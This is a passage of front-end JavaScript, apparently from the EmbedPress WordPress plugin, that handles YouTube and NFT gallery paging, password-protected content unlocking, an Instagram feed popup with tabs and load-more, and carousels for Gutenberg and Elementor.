                formBody.push(encodedKey + "=" + encodedValue);
            }
            formBody = formBody.join("&");

            var galleryWrapper = playerWrap.getElementsByClassName(
                "ep-youtube__content__block"
            );

            playerWrap.setAttribute('data-current-page', currentPage);


            let x = 1;

            sendRequest(eplocalize.ajaxurl, formBody, function (request) {
                if (galleryWrapper && galleryWrapper[0] && request.responseText) {
                    var response = JSON.parse(request.responseText);
                    galleryWrapper[0].outerHTML = response.html;

                    var currentPageNode =
                        galleryWrapper[0].getElementsByClassName("current-page");
                    if (currentPageNode && currentPageNode[0]) {
                        currentPageNode[0].textContent = currentPage;

                    }
                }
            });

            const intervalID = setInterval(() => {
                x++

                if (playerWrap.querySelector('.ep-youtube__content__block')) {
                    const newNearestEpContentId = playerWrap
                        .querySelector('.ep-youtube__content__block')
                        .getAttribute('data-unique-id');

                    if (newNearestEpContentId !== nearestEpContentId && playerWrap.querySelector(`[data-page="${currentPage}"]`)) {
                        playerWrap.querySelector(`[data-page="${currentPage}"]`).classList.add('embedpress-page-active');
                        nearestEpContentId = newNearestEpContentId;
                        clearInterval(intervalID);
                    }
                }

                if (x > 100) {
                    clearInterval(intervalID);
                }
            }, 100);

        });
    }

    //Load more for OpenaSea collection
    const epLoadMore = () => {

        $('.embedpress-gutenberg-wrapper .ep-nft-gallery-wrapper').each(function () {
            let selctorEl = `[data-nftid='${$(this).data('nftid')}']`;

            let loadmorelabel = $(selctorEl).data('loadmorelabel');
            let iconcolor = $(selctorEl + " .nft-loadmore").data('iconcolor');

            let spinicon = `<svg width="18" height="18" fill="${iconcolor || '#fff'}" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><style>.spinner_GuJz{transform-origin:center;animation:spinner_STY6 1.5s linear infinite}@keyframes spinner_STY6{100%{transform:rotate(360deg)}}</style><g class="spinner_GuJz"><circle cx="3" cy="12" r="2"/><circle cx="21" cy="12" r="2"/><circle cx="12" cy="21" r="2"/><circle cx="12" cy="3" r="2"/><circle cx="5.64" cy="5.64" r="2"/><circle cx="18.36" cy="18.36" r="2"/><circle cx="5.64" cy="18.36" r="2"/><circle cx="18.36" cy="5.64" r="2"/></g></svg>`;

            $(selctorEl + ` .ep_nft_item`).slice(0, $(selctorEl).data('itemparpage')).show();
            $('.embedpress-gutenberg-wrapper .ep-nft-gallery-wrapper .ep-loadmore-wrapper button').css('display', 'flex');

            $(selctorEl + " .nft-loadmore").click(function (e) {
                //change the text of the button
                $(this).html(loadmorelabel + spinicon);
                //disable the button
                $(this).prop("disabled", true);
                //wait for 1 seconds
                setTimeout(function () {
                    //change the text back
                    $(selctorEl + " .nft-loadmore").text(loadmorelabel);
                    //enable the button
                    $(selctorEl + " .nft-loadmore").prop("disabled", false);
                    $(selctorEl + " .ep_nft_item:hidden").slice(0, $(selctorEl).data('itemparpage')).fadeIn("slow");
                    if ($(selctorEl + " .ep_nft_item:hidden").length == 0) {
                        $(selctorEl + " .nft-loadmore").fadeOut("slow");
                    }
                }, 500);
            });
        });
    };

    if ($('.embedpress-gutenberg-wrapper .ep-nft-gallery-wrapper').length > 0) {
        epLoadMore();
    }

    // Content protection system function 
    const unlockSubmitHander = (perentSel, that) => {
        var ep_client_id = jQuery(that).closest('form').find('input[name="ep_client_id"]').val();
        var password = jQuery(`input[name="pass_${ep_client_id}"]`).val();
        var post_id = jQuery(`input[name="post_id"]`).val();
        const buttonText = jQuery(that).closest('.password-form-container').find('input[type="submit"]').val();
        const unlokingText = jQuery(that).data('unlocking-text');


        var data = {
            'action': 'lock_content_form_handler',
            'client_id': ep_client_id,
            'password': password,
            'post_id': post_id,
        };

        jQuery('#' + perentSel + '-' + ep_client_id + ' .password-form input[type="submit"]').val(unlokingText);

        jQuery.post(eplocalize.ajaxurl, data, function (response) {
            if (response.success) {
                if (!response.embedHtml) {

                    jQuery('#' + perentSel + '-' + ep_client_id + ' .password-form input[type="submit"]').val(buttonText);
                    jQuery('#' + perentSel + '-' + ep_client_id + ' .password-form input[type="password"]').val('');
                    jQuery(that).closest('.password-form-container').find('.error-message').removeClass('hidden');
                }
                else {
                    jQuery('#' + perentSel + '-' + ep_client_id + ' .ep-embed-content-wraper').html(response.embedHtml);

                    if (jQuery('#' + perentSel + '-' + ep_client_id + ' .ose-youtube').length > 0) {
                        epGlobals.youtubeChannelGallery();
                    }

                    if ($('.embedpress-gutenberg-wrapper .ep-nft-gallery-wrapper').length > 0) {
                        epLoadMore();
                    }

                    // Custom player initialization when content protection enabled
                    document.querySelector('#' + perentSel + '-' + ep_client_id + ' .ep-embed-content-wraper').classList.remove('plyr-initialized');

                    initPlayer(document.querySelector('#' + perentSel + '-' + ep_client_id + ' .ep-embed-content-wraper'));

                    if (eplocalize.is_pro_plugin_active) {
                        const adIdEl = document.querySelector('#' + perentSel + '-' + ep_client_id + ' [data-sponsored-id]');
                        adInitialization(adIdEl, adIdEl?.getAttribute('data-ad-index'));
                    }

                }
            } else {
                jQuery('#password-error_' + ep_client_id).html(response.form);
                jQuery('#password-error_' + ep_client_id).show();
            }
        }, 'json');
    }

    // unlockSubmitHander called for gutentberg
    jQuery('.ep-gutenberg-content .password-form').submit(function (e) {
        e.preventDefault(); // Prevent the default form submission
        unlockSubmitHander('ep-gutenberg-content', this);
    });

    window.addEventListener('load', function (e) {
        const urlParams = new URLSearchParams(window.location.search);
        const hash = urlParams.get('hash');

        // find the element with the matching id
        const element = document.getElementById(hash);

        if (element) {
            element.scrollIntoView({ behavior: 'smooth' });
        }

    });

    // Get the insta-gallery container element
    const getPopupTemplate = (instPost, hashtag = '', accountType) => {

        let instaPostData = JSON.parse(instPost);


        let likeIcon = '<svg aria-label="Like" class="x1lliihq x1n2onr6" color="#262626" fill="#262626" height="24" viewBox="0 0 24 24" width="24"><path d="M16.792 3.904A4.989 4.989 0 0 1 21.5 9.122c0 3.072-2.652 4.959-5.197 7.222-2.512 2.243-3.865 3.469-4.303 3.752-.477-.309-2.143-1.823-4.303-3.752C5.141 14.072 2.5 12.167 2.5 9.122a4.989 4.989 0 0 1 4.708-5.218 4.21 4.21 0 0 1 3.675 1.941c.84 1.175.98 1.763 1.12 1.763s.278-.588 1.11-1.766a4.17 4.17 0 0 1 3.679-1.938m0-2a6.04 6.04 0 0 0-4.797 2.127 6.052 6.052 0 0 0-4.787-2.127A6.985 6.985 0 0 0 .5 9.122c0 3.61 2.55 5.827 5.015 7.97.283.246.569.494.853.747l1.027.918a44.998 44.998 0 0 0 3.518 3.018 2 2 0 0 0 2.174 0 45.263 45.263 0 0 0 3.626-3.115l.922-.824c.293-.26.59-.519.885-.774 2.334-2.025 4.98-4.32 4.98-7.94a6.985 6.985 0 0 0-6.708-7.218Z"/></svg>';

        if (instaPostData.like_count > 0) {
            likeIcon = '<svg aria-label="Unlike" class="x1lliihq x1n2onr6" color="#FF3040" fill="#FF3040" height="24" viewBox="0 0 48 48" width="24"><path d="M34.6 3.1c-4.5 0-7.9 1.8-10.6 5.6-2.7-3.7-6.1-5.5-10.6-5.5C6 3.1 0 9.6 0 17.6c0 7.3 5.4 12 10.6 16.5.6.5 1.3 1.1 1.9 1.7l2.3 2c4.4 3.9 6.6 5.9 7.6 6.5.5.3 1.1.5 1.6.5s1.1-.2 1.6-.5c1-.6 2.8-2.2 7.8-6.8l2-1.8c.7-.6 1.3-1.2 2-1.7C42.7 29.6 48 25 48 17.6c0-8-6-14.5-13.4-14.5z"/></svg>';
        }

        const commentsIcon = '<svg aria-label="Comment" class="x1lliihq x1n2onr6" color="#000" height="24" viewBox="0 0 24 24" width="24"><path d="M20.656 17.008a9.993 9.993 0 1 0-3.59 3.615L22 22Z" fill="none" stroke="currentColor" stroke-linejoin="round" stroke-width="2"/></svg>';

        const shareIcon = '<svg width="20" height="20" viewBox="0 0 0.6 0.6" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg"><path stroke-width="1" d="m.543.282-.2-.2A.025.025 0 0 0 .3.1v.089a.275.275 0 0 0-.25.274V.5a.025.025 0 0 0 .045.015.3.3 0 0 1 .197-.101L.3.413V.5a.025.025 0 0 0 .043.018l.2-.2a.025.025 0 0 0 0-.035M.35.44V.388A.025.025 0 0 0 .325.363L.286.365a.35.35 0 0 0-.185.074.225.225 0 0 1 .224-.201A.025.025 0 0 0 .35.213V.16L.49.3Z"/></svg>';

        const instaIcon = '<svg width="18" height="18" viewBox="0 0 0.338 0.338" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M.248.079H.27M.102.012h.135a.09.09 0 0 1 .09.09v.135a.09.09 0 0 1-.09.09H.102a.09.09 0 0 1-.09-.09V.102a.09.09 0 0 1 .09-.09ZM.17.237a.068.068 0 1 1 0-.135.068.068 0 0 1 0 .135Z" stroke="#000" stroke-width=".032"/></svg>';



        const instaUserInfo = instPost.user_info;

        let getDate = new Date(instaPostData.timestamp);
        getDate = getDate.toLocaleString('en-US', { day: 'numeric', month: 'short', year: 'numeric' });

        let getTime = new Date(instaPostData.timestamp);
        getTime = getTime.toLocaleString('en-US', { hour12: false, hour: 'numeric', minute: 'numeric', second: 'numeric' });

        let captionText = instaPostData.caption ? instaPostData.caption : '';
        const tagRegex = /(#\w+)/g;

        const wrapTag = (match) => {
            const tag = match.substring(1); // Remove the '#' character
            const tagUrl = `https://www.instagram.com/explore/tags/${tag}`;
            return `<span class="tag-wrapper"><a target="_blank" href="${tagUrl}">${match}</a></span>`;
        };

        captionText = captionText.replace(tagRegex, wrapTag);

        let carouselTemplate = '';
        if (instaPostData.media_type === 'CAROUSEL_ALBUM') {
            carouselTemplate += `<div class="popup-carousel"><div class="cg-carousel__track js-carousel__track">`;

            instaPostData.children.data?.map((item) => {
                if (item.media_type?.toLowerCase() === 'video') {
                    carouselTemplate += `<video width="630" class="popup-media-image cg-carousel__slide js-carousel__slide" controls src="${item.media_url || ''}" alt="${item.caption || ''}" controlsList="nodownload"></video>`;
                }
                else {
                    carouselTemplate += `<img width="630" class="popup-media-image cg-carousel__slide js-carousel__slide" src="${item.media_url || ''}" alt="${item.caption || ''}" />`;
                }
            });

            carouselTemplate += `</div></div>`;

            carouselTemplate += `<div class="cg-carousel__btns">
                    <button class="cg-carousel__btn js-carousel__prev-1"><svg width="20" height="30" viewBox="-5 0 23 23" xmlns="http://www.w3.org/2000/svg"><path d="M11.24.29.361 10.742l-.06.054a.97.97 0 0 0-.301.642v.124a.97.97 0 0 0 .3.642l.054.044L11.239 22.71a1.061 1.061 0 0 0 1.459 0 .964.964 0 0 0 0-1.402l-10.15-9.746 10.15-9.87a.964.964 0 0 0 0-1.402 1.061 1.061 0 0 0-1.459 0Z" fill="#fff"/></svg></button>

                    <button class="cg-carousel__btn js-carousel__next-1"><svg width="20" height="30" viewBox="-5 0 23 23" xmlns="http://www.w3.org/2000/svg"><path d="m1.76.29 10.879 10.452.06.054a.97.97 0 0 1 .301.642v.124a.97.97 0 0 1-.3.642l-.054.044L1.761 22.71a1.061 1.061 0 0 1-1.459 0 .964.964 0 0 1 0-1.402l10.15-9.746-10.15-9.87a.964.964 0 0 1 0-1.402 1.061 1.061 0 0 1 1.459 0Z" fill="#fff"/></svg></button>
                </div>`
        }
        else {
            if (instaPostData.media_type?.toLowerCase() === 'video') {
                carouselTemplate += `<video width="630" class="popup-media-image" controls src="${instaPostData.media_url || ''}" alt="${instaPostData.caption || ''}"></video>`;
            }
            else {
                carouselTemplate += `<img width="630" class="popup-media-image" src="${instaPostData.media_url || ''}" alt="${instaPostData.caption || ''}" />`;
            }
        }

        let srcUrl = `https://www.instagram.com/${instaPostData.username}/`;

        if (hashtag) {
            instaPostData.username = '#' + hashtag;
            srcUrl = `https://www.instagram.com/explore/tags/${hashtag}/`;
        }


        let likeComments = '';

        if (eplocalize.is_pro_plugin_active && accountType === 'business') {
            if (instaPostData.show_likes_count == 'true') {
                likeComments += `
                    <div class="embedpress-inline popup-like-button"><a target="_blank" href="${instaPostData.permalink}">${likeIcon} ${instaPostData.like_count || 0}</a></div> 
                `;
            }
            if (instaPostData.show_comments_count == 'true') {
                likeComments += `
                    <div class="embedpress-inline"><a target="_blank" href="${instaPostData.permalink}">${commentsIcon} ${instaPostData.comments_count || 0}</a></div>
                `;
            }
        }


        let followBtn = '';
        if (instaPostData.popup_follow_button_text == 'false') {
            instaPostData.popup_follow_button_text = '';
        }
        if (instaPostData.popup_follow_button == 'true' || instaPostData.popup_follow_button == 'yes') {
            followBtn = `<div class="insta-followbtn">
                <a target="_new" href="${srcUrl}" type="button" class="btn btn-primary">${instaPostData.popup_follow_button_text}</a>
            </div>`;
        }

        let popupHtml = '';
        popupHtml += `
        <div class="popup-container">
                <div class="popup-md-9 white">
                    <div class="embedpress-popup-block embedpress-popup-img" id="post-${instaPostData.id}">
                        ${carouselTemplate}
                    </div>
                </div>
                <div class="popup-md-3 red">
                    <div class="embedpress-popup-block embedpress-popup-info">
                        <div class="embedpress-popup-header">
                            <div class="embedpress-popup-header-img"> <a target="_blank" href="${srcUrl}"
                                    target="_blank" class="embedpress-href">
                                     <img decoding="async" loading="lazy" class="embedpress-popup-round" src="${instaPostData.profile_picture_url}" width="30" height="30"> <span class="embedpress-popup-username">${instaPostData.username}</span>
                                </a>
                            </div>
                            ${followBtn}
                        </div>
                        <div class="embedpress-popup-text">${captionText}</div>
                        <div class="embedpress-popup-stats">
                            ${likeComments}
                                <div class="embedpress-inline">
                                <div class="embedpress-popup-share-buttons"> <a
                                        href="https://www.facebook.com/sharer/sharer.php?u=${instaPostData.permalink}" target="_blank">
                                        <span class="dashicons dashicons-facebook"></span></a> <a
                                        href="https://twitter.com/intent/tweet?url=${instaPostData.permalink}"
                                        target="_blank"><span>
                                        <svg viewBox="0 0 18 18" aria-hidden="true" class="r-4qtqp9 r-yyyyoo r-dnmrzs r-bnwqim r-1plcrui r-lrvibr r-lrsllp r-18jsvk2 r-16y2uox r-8kz0gk" width="18" height="18"><path d="M13.683 1.688h2.481l-5.42 6.195 6.377 8.43h-4.993L8.217 11.2l-4.474 5.113H1.26l5.798-6.626L.941 1.688H6.06l3.535 4.673zm-.871 13.14h1.375L5.313 3.095H3.838z"/></svg>
                                        </span></a>                                       
                                        <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=${instaPostData.permalink}"
                                        target="_blank"><span class="dashicons dashicons-linkedin"></span></a> <a
                                        href="https://pinterest.com/pin/create/button/?url=${instaPostData.permalink}"
                                        target="_blank"><span class="dashicons dashicons-pinterest"></span></a></div>
                                <div class="embedpress-href embedpress-popup-share">${shareIcon}</div>
                            </div><div class="embedpress-inline embedpress-popup-instagram-buttons"><a
                                    href="${instaPostData.permalink}" target="_blank"
                                    class="embedpress-href">${instaIcon}</a></div>
                        </div>
                        
                    </div>
                </div>
            </div>
        `;

        // INIT CAROUSEL


        return popupHtml;
    }

    // Add a click event listener to the insta-gallery container
    epGlobals.instaPopup = (container) => {
        container?.addEventListener('click', function (event) {
            // Check if the clicked element has the class insta-gallery-item
            const instaItem = event.target.closest('.insta-gallery-item');

            if (instaItem) {

                const postData = instaItem.dataset.postdata;

                const postid = instaItem.getAttribute('data-insta-postid');
                const accountType = container?.closest('.instagram-container')?.getAttribute('data-connected-acc-type');

                let hashtag = '';

                if (instaItem.closest('.instagram-container').getAttribute('data-hashtag')) {
                    hashtag = instaItem?.closest('.instagram-container')?.getAttribute('data-hashtag');
                }

                const closestPopup = event.target.closest('.ose-instagram-feed')?.querySelector('.insta-popup');

                if (closestPopup) {
                    closestPopup.style.display = 'block';
                }


                var feedElement = event.target.closest('.ose-instagram-feed');
                if (feedElement) {
                    var popupElement = feedElement.querySelector('.popup-is-initialized');
                    if (popupElement) {
                        popupElement.innerHTML = getPopupTemplate(postData, hashtag, accountType);
                    }
                }

                if (!document.querySelector(`#post-${postid}`)?.classList.contains('carousel-is-initialized')) {
                    const carousel = new CgCarousel(`#post-${postid}`, { slidesPerView: 1, loop: true }, {});

                    const next = document.querySelector(`#post-${postid} .js-carousel__next-1`);
                    next?.addEventListener('click', () => carousel.next());

                    const prev = document.querySelector(`#post-${postid} .js-carousel__prev-1`);
                    prev?.addEventListener('click', () => carousel.prev());

                    document.querySelector(`#post-${postid}`)?.classList.add('carousel-is-initialized');
                }

            }
        });
    }


    const instaContainers = document.querySelectorAll('.embedpress-gutenberg-wrapper .insta-gallery');
    if (instaContainers.length > 0) {
        instaContainers.forEach((container) => {
            epGlobals.instaPopup(container);
        });
    }

    $('.popup-close').click(function (e) {
        // Hide the popup by setting display to none
        $('.insta-popup').hide();
        $('.popup-container').remove();
    });

    $(document).on('click', function (e) {
        if (e.target.classList.contains('popup-wrapper')) {
            $('.insta-popup').hide();
            $('.popup-container').remove();
        }
    });


    const instafeeds = document.querySelectorAll('.ose-instagram-feed');

    epGlobals.initializeTabs = (containerEl) => {

        // Initial tab selection
        showItems('ALL');

        containerEl.addEventListener('click', function (event) {
            const clickedElement = event.target;
            if (!clickedElement) {
                return; // No element clicked, ignore the event
            }

            if (containerEl.querySelector('.load-more-button-container') && (clickedElement.getAttribute('data-media-type') === 'VIDEO' || clickedElement.getAttribute('data-media-type') === 'CAROUSEL_ALBUM')) {
                containerEl.querySelector('.load-more-button-container').style.display = 'none';
            }
            else if (containerEl.querySelector('.load-more-button-container') && (clickedElement.getAttribute('data-media-type') === 'ALL')) {
                containerEl.querySelector('.load-more-button-container').style.display = 'flex';
            }

            // Handle tab click
            if (clickedElement.matches('.tabs li')) {
                if (clickedElement.classList.contains('active')) {
                    return;
                } else {
                    const mediaType = clickedElement.getAttribute('data-media-type');
                    showItems(mediaType);

                    const tabs = containerEl.querySelectorAll('.tabs li');
                    tabs.forEach(t => t.classList.remove('active'));
                    clickedElement.classList.add('active');
                }
            }

        });

        function showItems(mediaType) {
            const items = containerEl.getElementsByClassName('insta-gallery-item');
            for (let i = 0; i < items.length; i++) {
                const item = items[i];
                if (mediaType === 'ALL' || item.getAttribute('data-media-type') === mediaType) {
                    item.style.display = 'block';
                } else {
                    item.style.display = 'none';
                }
            }
        }
    }

    epGlobals.instaLoadMore = () => {
        // Unbind any previously bound click event to avoid multiple bindings
        $('.insta-load-more-button').off('click').on('click', function (e) {
            const that = $(this);
            const loadmoreBtn = that.closest('.load-more-button-container');
            const loadmoreKey = loadmoreBtn.data('loadmorekey');
            const connectedAccount = that.closest('.instagram-container').data('connected-acc-type');
            const feedType = that.closest('.instagram-container').data('feed-type');
            const hashtagId = that.closest('.instagram-container').data('hashtag-id');
            const userId = that.closest('.instagram-container').data('uid');
            let loadedPosts = loadmoreBtn.data('loaded-posts') || 0;
            let postsPerPage = loadmoreBtn.data('posts-per-page') || 0;
            const params = JSON.stringify(that.closest('.instagram-container').data('params'));


            const instaContainer = that.closest('.instagram-container');

            const spinicon = `<svg class="insta-loadmore-spinicon" width="18" height="18" fill="${'#fff'}" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><style>.spinner_GuJz{transform-origin:center;animation:spinner_STY6 1.5s linear infinite}@keyframes spinner_STY6{100%{transform:rotate(360deg)}}</style><g class="spinner_GuJz"><circle cx="3" cy="12" r="2"/><circle cx="21" cy="12" r="2"/><circle cx="12" cy="21" r="2"/><circle cx="12" cy="3" r="2"/><circle cx="5.64" cy="5.64" r="2"/><circle cx="18.36" cy="18.36" r="2"/><circle cx="5.64" cy="18.36" r="2"/><circle cx="18.36" cy="5.64" r="2"/></g></svg>`;

            // Check if no spinicon exists
            if (instaContainer.find('.insta-loadmore-spinicon').length === 0) {
                that.append(spinicon);
            }

            that.attr('disabled', true);

            var data = {
                'action': 'loadmore_data_handler',
                'user_id': userId,
                'loaded_posts': loadedPosts,
                'posts_per_page': postsPerPage,
                'feed_type': feedType,
                'connected_account_type': connectedAccount,
                'loadmore_key': loadmoreKey,
                'params': params,
                '_nonce': eplocalize.nonce
            };

            if (feedType === 'hashtag_type') {
                data.hashtag_id = hashtagId;
            }

            jQuery.post(eplocalize.ajaxurl, data, function (response) {
                if (response.total_feed_posts >= response.next_post_index) {
                    var $responseHtml = $(response.html);

                    instaContainer.find('.insta-gallery').append($responseHtml);
                    that.removeAttr('disabled');

                    instaContainer.find('.insta-loadmore-spinicon').remove();

                    loadedPosts = response.next_post_index;

                    loadmoreBtn.data('loaded-posts', loadedPosts);

                    // After loading more items, reinitialize the tabs for the specific container
                    const containerEl = loadmoreBtn.closest('.ose-instagram-feed')[0];
                    epGlobals.initializeTabs(containerEl);

                    if (response.total_feed_posts === response.next_post_index) {
                        loadmoreBtn.remove();
                    }
                } else {
                    loadmoreBtn.remove();
                }
            });
        });
    }


    if (instafeeds.length > 0) {
        instafeeds.forEach(function (feed) {
            epGlobals.initializeTabs(feed);
        });
    }

    if ($('.embedpress-gutenberg-wrapper .ose-instagram-feed').length > 0) {
        epGlobals.instaLoadMore();
    }

    $(document).on({
        mouseenter: function () {
            $('.embedpress-popup-share-buttons').addClass('show');
        },
        mouseleave: function () {
            var buttons = $('.embedpress-popup-share-buttons');
            setTimeout(function () {
                if (!buttons.is(':hover')) buttons.removeClass('show');
            }, 200);
        }
    }, '.embedpress-href.embedpress-popup-share, .embedpress-popup-share-buttons');

    $(document).on({
        mouseenter: function () {
            $(this).addClass('show');
        },
        mouseleave: function () {
            $(this).removeClass('show');
        }
    }, '.embedpress-popup-share-buttons');





})(jQuery);



document.addEventListener('DOMContentLoaded', function () {

    epGlobals.initCarousel = (carouselSelector, options, carouselId) => {

        const carouselOptions = {
            slidesPerView: options.slideshow,
            spacing: options.spacing,
            loop: options.loop,
            autoplay: options.autoplay,
            transitionSpeed: options.transitionspeed,
            autoplaySpeed: options.autoplayspeed,
            arrows: options.arrows,
            breakpoints: {
                768: {
                    slidesPerView: parseInt(options.slideshow) - 1
                },
                1024: {
                    slidesPerView: parseInt(options.slideshow)
                }
            }
        };

        // INIT CAROUSEL
        const carousel = new CgCarousel(carouselSelector, carouselOptions, {});

        // Navigation
        const next = document.querySelector(`[data-carouselid="${carouselId}"] #js-carousel__next-1`);
        next?.addEventListener('click', () => carousel.next());

        const prev = document.querySelector(`[data-carouselid="${carouselId}"] #js-carousel__prev-1`);
        prev?.addEventListener('click', () => carousel.prev());
    }

    const instaWrappers = document.querySelectorAll('.ep-embed-content-wraper');

    if (instaWrappers.length > 0) {
        instaWrappers.forEach((wrapper) => {
            const carouselId = wrapper.getAttribute('data-carouselid');

            if (!carouselId) return;

            let options = wrapper.getAttribute(`data-carousel-options`);

            options = JSON.parse(options);
            const carouselSelector = `[data-carouselid="${carouselId}"] .embedpress-insta-container`;

            if (options.arrows) {
                document.querySelector(`[data-carouselid="${carouselId}"] .cg-carousel__btns`).classList.remove('hidden');
            }

            epGlobals.initCarousel(carouselSelector, options, carouselId);

        });
    }

    // Youtube Channel Carousel

    const youtubeCarouselWraper = document.querySelectorAll('[data-youtube-channel-carousel]');

    if (youtubeCarouselWraper.length > 0) {
        youtubeCarouselWraper.forEach((wrapper) => {
            const carouselId = wrapper.getAttribute('data-youtube-channel-carousel');
            if (!carouselId) return;

            // let options = wrapper.getAttribute(`data-carousel-options`);

            // options = JSON.parse(options);

            const carouselSelector = `[data-youtube-channel-carousel="${carouselId}"] .youtube__content__body`;

            // if (options.arrows) {
            //     document.querySelector(`[data-youtube-channel-carousel="${carouselId}"] .cg-carousel__btns`).classList.remove('hidden');
            // }

            const options = {
                slidesPerView: 2,
                autoplay: true,
                loop: true,
                breakpoints: {
                    768: {
                        slidesPerView: 2
                    },
                    1024: {
                        slidesPerView: 4
                    }
                }
            }

            // epGlobals.initCarousel(carouselSelector, options, {});

        });
    }



});

document.addEventListener('DOMContentLoaded', () => {
    const carousel = document.querySelector('.youtube-carousel');

    if (!carousel) {
        return;
    }

    const items = document.querySelectorAll('.item');
    const prevButton = document.querySelector('.preview');
    const nextButton = document.querySelector('.next');

    let itemsToShow = getItemsToShow(); // Determine items to show based on screen width

    const totalItems = items.length;
    let currentIndex = 0;

    function updateCarousel() {
        const offset = -currentIndex * (100 / itemsToShow);
        carousel.style.transform = `translateX(${offset}%)`;
    }

    function nextSlide() {
        const remainingItems = totalItems - (currentIndex + itemsToShow);
        if (remainingItems >= itemsToShow) {
            currentIndex += itemsToShow;
        } else if (remainingItems > 0) {
            currentIndex += remainingItems;
        } else {
            currentIndex = 0;
        }
        updateCarousel();
    }

    function prevSlide() {
        if (currentIndex > 0) {
            currentIndex -= itemsToShow;
            if (currentIndex < 0) {
                currentIndex = 0;
            }
        } else {
            currentIndex = totalItems - itemsToShow;
        }
        updateCarousel();
    }

    nextButton?.addEventListener('click', nextSlide);
    prevButton?.addEventListener('click', prevSlide);

    // Optional: Autoplay
    let autoplay = false;
    const autoplayInterval = 3000; // Change the time as needed
    let autoplayId;

    function startAutoplay() {
        autoplayId = setInterval(nextSlide, autoplayInterval);
    }

    function stopAutoplay() {
        clearInterval(autoplayId);
    }

    if (autoplay) {
        startAutoplay();

        // Stop autoplay on mouseover, resume on mouseout
        carousel.addEventListener('mouseover', stopAutoplay);
        carousel.addEventListener('mouseout', startAutoplay);
    }

    // Handle responsive behavior
    window.addEventListener('resize', () => {
        itemsToShow = getItemsToShow();
        updateCarousel();

    });

    function getItemsToShow() {
        const width = window.innerWidth;
        if (width >= 1024) {
            return 3;
        } else if (width >= 768) {
            return 2;
        } else {
            return 1;
        }
    }
});




jQuery(window).on("elementor/frontend/init", function () {

    var filterableGalleryHandler = function ($scope, $) {

        // Get the Elementor unique selector for this widget
        let classes = $scope[0].className;
        let selectorEl = '.' + classes.split(' ').join('.');

        const epElLoadMore = () => {

            const spinicon = '<svg width="18" height="18" fill="#fff" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><style>.spinner_GuJz{transform-origin:center;animation:spinner_STY6 1.5s linear infinite}@keyframes spinner_STY6{100%{transform:rotate(360deg)}}</style><g class="spinner_GuJz"><circle cx="3" cy="12" r="2"/><circle cx="21" cy="12" r="2"/><circle cx="12" cy="21" r="2"/><circle cx="12" cy="3" r="2"/><circle cx="5.64" cy="5.64" r="2"/><circle cx="18.36" cy="18.36" r="2"/><circle cx="5.64" cy="18.36" r="2"/><circle cx="18.36" cy="5.64" r="2"/></g></svg>';

            $('.elementor-widget-container .ep-nft-gallery-wrapper').each(function () {
                let selctorEl = `.elementor-widget-container [data-nftid='${$(this).data('nftid')}']`;
                let loadmorelabel = $(selctorEl).data('loadmorelabel');
                $(selctorEl + ` .ep_nft_item`).slice(0, $(selctorEl).data('itemparpage')).show();
                $('.elementor-widget-container .ep-nft-gallery-wrapper .ep-loadmore-wrapper button').css('display', 'flex');

                $(selctorEl + " .nft-loadmore").click(function (e) {
                    //change the text of the button
                    $(this).html(loadmorelabel + spinicon);

                    //disable the button
                    $(this).prop("disabled", true);
                    //wait for 1 seconds
                    setTimeout(function () {
                        //change the text back
                        $(selctorEl + " .nft-loadmore").text(loadmorelabel);
                        //enable the button
                        $(selctorEl + " .nft-loadmore").prop("disabled", false);
                        $(selctorEl + " .ep_nft_item:hidden").slice(0, $(selctorEl).data('itemparpage')).fadeIn("slow");
                        if ($(selctorEl + " .ep_nft_item:hidden").length == 0) {
                            $(selctorEl + " .nft-loadmore").fadeOut("slow");
                        }
                    }, 500);
                });
            });
        };

        if ($('.elementor-widget-container .ep-nft-gallery-wrapper').length > 0) {
            epElLoadMore();
        }

        // Content protection system function 
        const unlockElSubmitHander = (perentSel, that) => {
            var ep_client_id = jQuery(that).closest('form').find('input[name="ep_client_id"]').val();
            var password = jQuery(`input[name="pass_${ep_client_id}"]`).val();
            var post_id = jQuery(`input[name="post_id"]`).val();
            const buttonText = jQuery(that).closest('.password-form-container').find('input[type="submit"]').val();
            const unlokingText = jQuery(that).data('unlocking-text');

            var data = {
                'action': 'lock_content_form_handler',
                'client_id': ep_client_id,
                'password': password,
                'post_id': post_id,
            };

            jQuery('#' + perentSel + '-' + ep_client_id + ' .password-form input[type="submit"]').val(unlokingText);

            jQuery.post(eplocalize.ajaxurl, data, function (response) {
                if (response.success) {
                    if (!response.embedHtml) {
                        jQuery('#' + perentSel + '-' + ep_client_id + ' .password-form input[type="submit"]').val(buttonText);
                        jQuery('#' + perentSel + '-' + ep_client_id + ' .password-form input[type="password"]').val('');
                        jQuery(that).closest('.password-form-container').find('.error-message').removeClass('hidden');
                    }
                    else {
                        if ($('.ep-content-locked').has('#' + perentSel + '-' + ep_client_id).length) {
                            $('.ep-content-locked').removeClass('ep-content-locked');
                        }

                        jQuery('#' + perentSel + '-' + ep_client_id + ' .ep-embed-content-wraper').html(response.embedHtml);

                        $('#' + perentSel + '-' + ep_client_id).removeClass('ep-content-protection-enabled');

                        if (jQuery('#' + perentSel + '-' + ep_client_id + ' .ose-youtube').length > 0) {
                            epGlobals.youtubeChannelGallery();
                        }

                        if ($('.elementor-widget-container .ep-nft-gallery-wrapper').length > 0) {
                            epElLoadMore();
                        }
                    }
                } else {
                    jQuery('#password-error_' + ep_client_id).html(response.form);
                    jQuery('#password-error_' + ep_client_id).show();
                }
            }, 'json');
        }

        // unlockElSubmitHander called for Elementor
        jQuery('.ep-elementor-content .password-form').submit(function (e) {
            e.preventDefault(); // Prevent the default form submission
            unlockElSubmitHander('ep-elementor-content', this);
        });


        const instaWrappers = document.querySelectorAll('.ep-embed-content-wrapper');

        if (instaWrappers.length > 0) {

            instaWrappers.forEach((wrapper) => {
                wrapper.classList.add('class-content-wrapper');
                const carouselId = wrapper.getAttribute('data-carouselid');

                if (!carouselId) return;

                let options = wrapper.getAttribute(`data-carousel-options`);

                options = JSON.parse(options);
                const carouselSelector = `[data-carouselid="${carouselId}"] .embedpress-insta-container`;


                if (options.arrows) {
                    document.querySelector(`[data-carouselid="${carouselId}"] .cg-carousel__btns`).classList.remove('hidden');
                }

                epGlobals.initCarousel(carouselSelector, options, carouselId);

            });
        }


